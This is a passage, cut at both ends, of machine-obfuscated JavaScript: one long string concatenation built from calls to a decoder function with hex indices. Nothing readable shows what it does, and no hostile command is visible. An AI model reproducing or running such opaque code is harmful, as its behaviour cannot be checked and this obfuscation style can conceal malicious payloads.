2c8(0x10a7)+_0x4cd2c8(0x3061)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xdb1)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x622)+_0x4cd2c8(0x9e9)+_0x4cd2c8(0x132d)+_0x4cd2c8(0xe85)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2a65)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x22da)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xec0)+_0x4cd2c8(0x20fd)+_0x4cd2c8(0x10d5)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1c40)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x2743)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x35b2)+_0x4cd2c8(0x1072)+_0x4cd2c8(0xb60)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x30a6)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x12a1)+_0x4cd2c8(0x2f6f)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2dd5)+_0x4cd2c8(0x3399)+_0x4cd2c8(0xb7a)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x437)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x344f)+_0x4cd2c8(0x2592)+_0x4cd2c8(0x2213)+_0x4cd2c8(0x289a)+_0x4cd2c8(0xe88)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1c40)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xff9)+_0x4cd2c8(0x183c)+_0x4cd2c8(0x18bd)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1c40)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xdb1)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x16a3)+_0x4cd2c8(0x27db)+_0x4cd2c8(0x15f5)+_0x4cd2c8(0x409)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1aa3)+_0x4cd2c8(0x8d6)+_0x4cd2c8(0x1596)+_0x4cd2c8(0x2b0a)+_0x4cd2c8(0xca6)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x59c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1aba))+(_0x4cd2c8(0x19aa)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1b78)+_0x4cd2c8(0x1915)+_0x4cd2c8(0x1c22)+_0x4cd2c8(0x837)+_0x4cd2c8(0x34e5)+_0x4cd2c8(0x1382)+_0x4cd2c8(0x272f)+_0x4cd2c8(0xa5e)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2fe5)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xa33)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2e60)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1442)+_0x4cd2c8(0x1a36)+_0x4cd2c8(0x235e)+_0x4cd2c8(0x30fb)+_0x4cd2c8(0x2801)+_0x4cd2c8(0x1be2)+_0x4cd2c8(0x34fc)+_0x4cd2c8(0x3367)+_0x4cd2c8(0x235e)+_0x4cd2c8(0x1a2a)+_0x4cd2c8(0x202b)+_0x4cd2c8(0x14fd)+_0x4cd2c8(0x244e)+_0x4cd2c8(0x5c3)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x719)+_0x4cd2c8(0x15f5)+_0x4cd2c8(0x555)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x4b2)+_0x4cd2c8(0xfb0)+_0x4cd2c8(0x1c71)+_0x4cd2c8(0x253d)+_0x4cd2c8(0x6ce)+_0x4cd2c8(0x232b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2e60)+_0x4cd2c8(0x1dd4)+_0x4cd2c8(0x360a)+_0x4cd2c8(0xef8)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1f82)+_0x4cd2c8(0x182d)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x235e)+_0x4cd2c8(0x1a2a)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x2ced)+_0x4cd2c8(0xae2)+_0x4cd2c8(0xb14)+_0x4cd2c8(0x235e)+_0x4cd2c8(0x1a2a)+_0x4cd2c8(0x202b)+_0x4cd2c8(0x309e)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2fe5)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x3631)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1b78)+_0x4cd2c8(0xb2b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2299)+_0x4cd2c8(0x2e88)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0xee3)+_0x4cd2c8(0x4c8)+_0x4cd2c8(0x1309)+_0x4cd2c8(0x2ae5)+_0x4cd2c8(0x2a92)+_0x4cd2c8(0x2f65)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3364)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x622)+_0x4cd2c8(0x9e9)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x1ef2)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2a65)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2c43)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xec0)+_0x4cd2c8(0x20fd)+_0x4cd2c8(0x10d5)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x35ec)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x2743)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x35b2))+(_0x4cd2c8(0x1072)+_0x4cd2c8(0xb60)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x1945)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x12a1)+_0x4cd2c8(0x2f6f)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2dd5)+_0x4cd2c8(0x3399)+_0x4cd2c8(0xb7a)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x12ef)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x344f)+_0x4cd2c8(0x2592)+_0x4cd2c8(0x2213)+_0x4cd2c8(0x289a)+_0x4cd2c8(0xe88)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x35ec)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xff9)+_0x4cd2c8(0x183c)+_0x4cd2c8(0x18bd)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x35ec)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x9fb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3364)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x16a3)+_0x4cd2c8(0x27db)+_0x4cd2c8(0x2225)+_0x4cd2c8(0x262b)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1aa3)+_0x4cd2c8(0x8d6)+_0x4cd2c8(0x1596)+_0x4cd2c8(0x2b0a)+_0x4cd2c8(0xca6)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x70c)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xcbf)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2a6e)+_0x4cd2c8(0x714)+_0x4cd2c8(0x2225)+_0x4cd2c8(0x469)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1fb0)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x1a4e)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2c9c)+_0x4cd2c8(0x3567)+_0x4cd2c8(0x2152)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x26bb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x12c1)+_0x4cd2c8(0x1410)+_0x4cd2c8(0xf0d)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2e94)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3564)+_0x4cd2c8(0xcc6)+_0x4cd2c8(0x202b)+_0x4cd2c8(0x14fd)+_0x4cd2c8(0x244e)+_0x4cd2c8(0x2a53)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x719)+_0x4cd2c8(0x2225)+_0x4cd2c8(0x3420)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x4b2)+_0x4cd2c8(0xfb0)+_0x4cd2c8(0x1504)+_0x4cd2c8(0xe19)+_0x4cd2c8(0x16aa)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x26bb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1610)+_0x4cd2c8(0x2f55)+_0x4cd2c8(0x20d2)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x26bb)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2cd1)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xcbf))+(_0x4cd2c8(0x1aba)+_0x4cd2c8(0xee3)+_0x4cd2c8(0x18a3)+_0x4cd2c8(0x36b4)+_0x4cd2c8(0x2c46)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1bdb)+_0x4cd2c8(0x296c)+_0x4cd2c8(0x861)+_0x4cd2c8(0x2f3f)+_0x4cd2c8(0x2a9d)+_0x4cd2c8(0xc01)+_0x4cd2c8(0x2e35)+_0x4cd2c8(0x43f)+_0x4cd2c8(0x1855)+_0x4cd2c8(0x1e4f)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0xed0)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0xf34)+_0x4cd2c8(0x1e7)+_0x4cd2c8(0x2181)+_0x4cd2c8(0x26a6)+_0x4cd2c8(0x359)+_0x4cd2c8(0x1d0e)+_0x4cd2c8(0x2aaf)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x48a)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1810)+_0x4cd2c8(0x3eb)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2be0)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x113b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xb61)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x51a)+_0x4cd2c8(0x19be)+_0x4cd2c8(0x22c)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xb61)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x3b5)+_0x4cd2c8(0x325d)+_0x4cd2c8(0x168)+_0x4cd2c8(0x150a)+_0x4cd2c8(0x2049)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x2715)+_0x4cd2c8(0x2155)+_0x4cd2c8(0x1241)+_0x4cd2c8(0x3431)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x12c1)+_0x4cd2c8(0x1410)+_0x4cd2c8(0x1147)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x27c)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x168e)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x3564)+_0x4cd2c8(0xcc6)+_0x4cd2c8(0x6d6)+_0x4cd2c8(0x31bc)+_0x4cd2c8(0x168b)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xb61)+_0x4cd2c8(0x319d)+_0x4cd2c8(0xcf9)+_0x4cd2c8(0x127c)+_0x4cd2c8(0xf9d)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xb61)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x1397)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x48a)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x2f3f)+_0x4cd2c8(0x2c47)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x2a56)+_0x4cd2c8(0x3692)+_0x4cd2c8(0x22db)+_0x4cd2c8(0x1e2b)+_0x4cd2c8(0xa87)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1e2d)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x276b)+_0x4cd2c8(0x79b)+_0x4cd2c8(0x15a2)+_0x4cd2c8(0x1a32)+_0x4cd2c8(0xedc)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x19d0))+(_0x4cd2c8(0x230d)+_0x4cd2c8(0xe0c)+_0x4cd2c8(0x2bdd)+_0x4cd2c8(0xac7)+_0x4cd2c8(0x2545)+_0x4cd2c8(0x2a11)+_0x4cd2c8(0x1543)+_0x4cd2c8(0xd37)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x2917)+_0x4cd2c8(0x1ea1)+_0x4cd2c8(0x8bb)+_0x4cd2c8(0x2286)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2051)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x2792)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x42c)+_0x4cd2c8(0x15db)+_0x4cd2c8(0x5cd)+_0x4cd2c8(0x2d1d)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x42c)+_0x4cd2c8(0x2552)+_0x4cd2c8(0x1442)+_0x4cd2c8(0x1230)+_0x4cd2c8(0x219d)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xcc9)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x296b)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x719)+_0x4cd2c8(0x2248)+_0x4cd2c8(0x18f0)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x4b2)+_0x4cd2c8(0xfb0)+_0x4cd2c8(0x1c71)+_0x4cd2c8(0x32a2)+_0x4cd2c8(0x1da1)+_0x4cd2c8(0x2248)+_0x4cd2c8(0x3549)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1f4e)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x242a)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0xdf9)+_0x4cd2c8(0x20e0)+_0x4cd2c8(0x3527)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x529)+_0x4cd2c8(0x1ccd)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x42c)+_0x4cd2c8(0x2552)+_0x4cd2c8(0x1704)+_0x4cd2c8(0x64a)+_0x4cd2c8(0x1245)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x42c)+_0x4cd2c8(0x2552)+_0x4cd2c8(0x1f50)+_0x4cd2c8(0x19d6)+_0x4cd2c8(0x2917)+_0x4cd2c8(0x1ea1)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x34d3)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xcc9)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0xee3)+_0x4cd2c8(0x276c)+_0x4cd2c8(0x28e8)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x9d9)+_0x4cd2c8(0x33a)+_0x4cd2c8(0xecf)+_0x4cd2c8(0x20a6)+_0x4cd2c8(0x1868)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x16ec)+_0x4cd2c8(0x2049)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x31f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1795)+_0x4cd2c8(0x2204)+_0x4cd2c8(0x3283)+_0x4cd2c8(0x319e)+_0x4cd2c8(0x60d)+_0x4cd2c8(0x2181)+_0x4cd2c8(0x26a6)+_0x4cd2c8(0x1072)+_0x4cd2c8(0x2248)+_0x4cd2c8(0x2b59)+_0x4cd2c8(0x36a9))+(_0x4cd2c8(0x2eab)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1f24)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x1d83)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0x2b58)+_0x4cd2c8(0x20df)+_0x4cd2c8(0x111f)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0x6f1)+_0x4cd2c8(0x18f9)+_0x4cd2c8(0x26d)+_0x4cd2c8(0x22c)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1795)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x1397)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x278c)+_0x4cd2c8(0x2ed4)+_0x4cd2c8(0x4e7)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x344f)+_0x4cd2c8(0x2592)+_0x4cd2c8(0x1f50)+_0x4cd2c8(0x2f8c)+_0x4cd2c8(0x32ed)+_0x4cd2c8(0x2ed4)+_0x4cd2c8(0x16fe)+_0x4cd2c8(0x230d)+_0x4cd2c8(0xc48)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc87)+_0x4cd2c8(0x2917)+_0x4cd2c8(0x1917)+_0x4cd2c8(0x2fe2)+_0x4cd2c8(0x199a)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x1fef)+_0x4cd2c8(0x2096)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0x6f1)+_0x4cd2c8(0x1074)+_0x4cd2c8(0xa35)+_0x4cd2c8(0x1ec4)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0x2b58)+_0x4cd2c8(0x2a22)+_0x4cd2c8(0x3418)+_0x4cd2c8(0x1870)+_0x4cd2c8(0x1c71)+_0x4cd2c8(0x1ac5)+_0x4cd2c8(0x1f48)+_0x4cd2c8(0x2b58)+_0x4cd2c8(0x2a22)+_0x4cd2c8(0x3418)+_0x4cd2c8(0x1870)+_0x4cd2c8(0x2b4e)+_0x4cd2c8(0x3020)+_0x4cd2c8(0x3d8)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x53f)+_0x4cd2c8(0x26d8)+_0x4cd2c8(0x2f2b)+_0x4cd2c8(0x1543)+_0x4cd2c8(0x8f9)+_0x4cd2c8(0x641)+_0x4cd2c8(0x193f)+_0x4cd2c8(0xac7)+_0x4cd2c8(0x11f7)+_0x4cd2c8(0x314c)+_0x4cd2c8(0x288)+_0x4cd2c8(0xa17)+_0x4cd2c8(0x187c)+_0x4cd2c8(0x2029)+_0x4cd2c8(0x11e5)+_0x4cd2c8(0x361)+_0x4cd2c8(0x187c)+_0x4cd2c8(0x2029)+_0x4cd2c8(0x1153)+_0x4cd2c8(0xb60)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x78e)+_0x4cd2c8(0x250c)+_0x4cd2c8(0x1e7)+_0x4cd2c8(0x2181)+_0x4cd2c8(0x32b0)+_0x4cd2c8(0xb0f)+_0x4cd2c8(0x1c5b)+_0x4cd2c8(0x3283)+_0x4cd2c8(0x7aa)+_0x4cd2c8(0x4b1)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1aa4))+(_0x4cd2c8(0x2c27)+_0x4cd2c8(0x311)+_0x4cd2c8(0x14a0)+_0x4cd2c8(0x3575)+_0x4cd2c8(0x2c27)+_0x4cd2c8(0x311)+_0x4cd2c8(0x710)+_0x4cd2c8(0x265d)+_0x4cd2c8(0x2ae0)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x1efa)+_0x4cd2c8(0xea3)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x813)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x36e5)+_0x4cd2c8(0x15a7)+_0x4cd2c8(0x1f20)+_0x4cd2c8(0x35ee)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x345c)+_0x4cd2c8(0x3504)+_0x4cd2c8(0x1804)+_0x4cd2c8(0x275d)+_0x4cd2c8(0x21b)+_0x4cd2c8(0x33d5)+_0x4cd2c8(0x7a8)+_0x4cd2c8(0x1e17)+_0x4cd2c8(0x3b6)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xf1c)+_0x4cd2c8(0x311)+_0x4cd2c8(0x14a0)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x24ba)+_0x4cd2c8(0x3263)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x28e7)+_0x4cd2c8(0x4ed)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x2465)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0xbdc)+_0x4cd2c8(0x2cda)+_0x4cd2c8(0x5b5)+_0x4cd2c8(0x1ad0)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x5b5)+_0x4cd2c8(0x2481)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc9f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2a97)+_0x4cd2c8(0xfcc)+_0x4cd2c8(0x712)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xcdf)+_0x4cd2c8(0x363b)+_0x4cd2c8(0x1c61)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0xc39)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0x2521)+_0x4cd2c8(0x1552)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x2c60)+_0x4cd2c8(0x5b9)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x389)+_0x4cd2c8(0x2377)+_0x4cd2c8(0x2a50)+_0x4cd2c8(0x2c60)+_0x4cd2c8(0x5b9)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x389)+_0x4cd2c8(0x2377)+_0x4cd2c8(0x2a50)+_0x4cd2c8(0x2c60)+_0x4cd2c8(0xbc5)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x1052)+_0x4cd2c8(0x500)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x17f1)+_0x4cd2c8(0x94d)+_0x4cd2c8(0x25bc)+_0x4cd2c8(0xa4b)+_0x4cd2c8(0xd87)+_0x4cd2c8(0x34f6)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x1f0e)+_0x4cd2c8(0x41b)+_0x4cd2c8(0x2306)+_0x4cd2c8(0x874)+_0x4cd2c8(0x97a)+_0x4cd2c8(0x352c))+(_0x4cd2c8(0xb77)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x315f)+_0x4cd2c8(0x311)+_0x4cd2c8(0x14a0)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x82a)+_0x4cd2c8(0xb0f)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x2d4)+_0x4cd2c8(0x2029)+_0x4cd2c8(0x2058)+_0x4cd2c8(0xee7)+_0x4cd2c8(0x2ff0)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x315f)+_0x4cd2c8(0x311)+_0x4cd2c8(0x1225)+_0x4cd2c8(0x2215)+_0x4cd2c8(0x1cca)+_0x4cd2c8(0x1170)+_0x4cd2c8(0xb9a)+_0x4cd2c8(0x311)+_0x4cd2c8(0x71c)+_0x4cd2c8(0x126d)+_0x4cd2c8(0xaf4)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2c7d)+_0x4cd2c8(0x23b1)+_0x4cd2c8(0x33fe)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1732)+_0x4cd2c8(0x1b35)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x80a)+_0x4cd2c8(0x3047)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x199)+_0x4cd2c8(0x88a)+_0x4cd2c8(0x28b3)+_0x4cd2c8(0x17ba)+_0x4cd2c8(0xe40)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x2b51)+_0x4cd2c8(0x1f8b)+_0x4cd2c8(0x3289)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x62a)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x288)+_0x4cd2c8(0x17bf)+_0x4cd2c8(0x71d)+_0x4cd2c8(0x36da)+_0x4cd2c8(0x2815)+_0x4cd2c8(0x364e)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x3086)+_0x4cd2c8(0x9af)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x3231)+_0x4cd2c8(0x1e8f)+_0x4cd2c8(0x2746)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x2907)+_0x4cd2c8(0x3448)+_0x4cd2c8(0x148e)+_0x4cd2c8(0x304a)+_0x4cd2c8(0x422)+_0x4cd2c8(0x51d)+_0x4cd2c8(0xdf7)+_0x4cd2c8(0x167e)+_0x4cd2c8(0x8a9)+_0x4cd2c8(0xe2e)+_0x4cd2c8(0x2205)+_0x4cd2c8(0x672)+_0x4cd2c8(0xa59)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x8a1)+_0x4cd2c8(0xc62)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x8a1)+_0x4cd2c8(0x13c9)+_0x4cd2c8(0x17cc)+_0x4cd2c8(0x3487)+_0x4cd2c8(0x1009)+_0x4cd2c8(0x7b3)+_0x4cd2c8(0x2277)+_0x4cd2c8(0x2bba)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x240b)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x3cb)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x2076)+_0x4cd2c8(0x293b)+_0x4cd2c8(0x2ff4)+_0x4cd2c8(0x154c)+_0x4cd2c8(0x2d47))+(_0x4cd2c8(0x173d)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x45d)+_0x4cd2c8(0xc90)+_0x4cd2c8(0x916)+_0x4cd2c8(0x487)+_0x4cd2c8(0x2d14)+_0x4cd2c8(0x159c)+_0x4cd2c8(0x2485)+_0x4cd2c8(0xbb3)+_0x4cd2c8(0xeb5)+_0x4cd2c8(0x2bea)+_0x4cd2c8(0x3502)+_0x4cd2c8(0x330c)+_0x4cd2c8(0x1164)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x347a)+_0x4cd2c8(0x9bd)+_0x4cd2c8(0xd98)+_0x4cd2c8(0x1fa1)+_0x4cd2c8(0x1fa5)+_0x4cd2c8(0x1e81)+_0x4cd2c8(0x265c)+_0x4cd2c8(0x34f1)+_0x4cd2c8(0x1b8e)+_0x4cd2c8(0x1494)+_0x4cd2c8(0x1717)+_0x4cd2c8(0x1676)+_0x4cd2c8(0x18d6)+_0x4cd2c8(0xc42)+_0x4cd2c8(0xb1f)+_0x4cd2c8(0x54d)+_0x4cd2c8(0x1fcd)+_0x4cd2c8(0x15ac)+_0x4cd2c8(0x14e4)+_0x4cd2c8(0x1d3f)+_0x4cd2c8(0x17bc)+_0x4cd2c8(0x2f7c)+_0x4cd2c8(0x28d2)+_0x4cd2c8(0x12c6)+_0x4cd2c8(0x31a8)+_0x4cd2c8(0x13db)+_0x4cd2c8(0x10bd)+_0x4cd2c8(0x2770)+_0x4cd2c8(0x1999)+_0x4cd2c8(0x29a4)+_0x4cd2c8(0x677)+_0x4cd2c8(0x2ee8)+_0x4cd2c8(0x2770)+_0x4cd2c8(0x1ff)+_0x4cd2c8(0x2e51)+_0x4cd2c8(0x7e3)+_0x4cd2c8(0x7af)+_0x4cd2c8(0x1bc3)+_0x4cd2c8(0x85f)+_0x4cd2c8(0x219)+_0x4cd2c8(0x8c1)+_0x4cd2c8(0x2bfc)+_0x4cd2c8(0x2939)+_0x4cd2c8(0xc42)+_0x4cd2c8(0x120e)+_0x4cd2c8(0x1ac)+_0x4cd2c8(0xee9)+_0x4cd2c8(0x1164)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x1aa)+_0x4cd2c8(0x19dd)+_0x4cd2c8(0xf4a)+_0x4cd2c8(0x34aa)+_0x4cd2c8(0x2d90)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x100f)+_0x4cd2c8(0x2cf8)+_0x4cd2c8(0x2f46)+_0x4cd2c8(0x1b97)+_0x4cd2c8(0x1227)+_0x4cd2c8(0x786)+_0x4cd2c8(0x516)+_0x4cd2c8(0x2aa4)+_0x4cd2c8(0x1368)+_0x4cd2c8(0x251e)+_0x4cd2c8(0x1ccc)+_0x4cd2c8(0x2fd6)+_0x4cd2c8(0x1fcd)+_0x4cd2c8(0x1fc1)+_0x4cd2c8(0xc77)+_0x4cd2c8(0xac1)+_0x4cd2c8(0x667)+_0x4cd2c8(0xfa5)+_0x4cd2c8(0x2eaa)+_0x4cd2c8(0x608)+_0x4cd2c8(0x2704)+_0x4cd2c8(0x2cb9)+_0x4cd2c8(0x15b1)+_0x4cd2c8(0xc9a)+_0x4cd2c8(0x27c0)+_0x4cd2c8(0xe51)+_0x4cd2c8(0x7ca)+_0x4cd2c8(0x2b11)+_0x4cd2c8(0x1256))+(_0x4cd2c8(0x673)+_0x4cd2c8(0x2589)+_0x4cd2c8(0x18fe)+_0x4cd2c8(0x2a3f)+_0x4cd2c8(0x1271)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2ee3)+_0x4cd2c8(0x257)+_0x4cd2c8(0x314c)+_0x4cd2c8(0x2a52)+_0x4cd2c8(0x3561)+_0x4cd2c8(0x1d12)+_0x4cd2c8(0xb5f)+_0x4cd2c8(0x1a96)+_0x4cd2c8(0x7f9)+_0x4cd2c8(0x2a9a)+_0x4cd2c8(0x32c)+_0x4cd2c8(0x1b02)+_0x4cd2c8(0x95b)+_0x4cd2c8(0x1b9a)+_0x4cd2c8(0x2094)+_0x4cd2c8(0x23a9)+_0x4cd2c8(0x2391)+_0x4cd2c8(0x53a)+_0x4cd2c8(0x1b6d)+_0x4cd2c8(0x11ac)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x2eb6)+_0x4cd2c8(0xa27)+_0x4cd2c8(0x94a)+_0x4cd2c8(0xf1e)+_0x4cd2c8(0x2322)+_0x4cd2c8(0x2cb6)+_0x4cd2c8(0xa57)+_0x4cd2c8(0x1f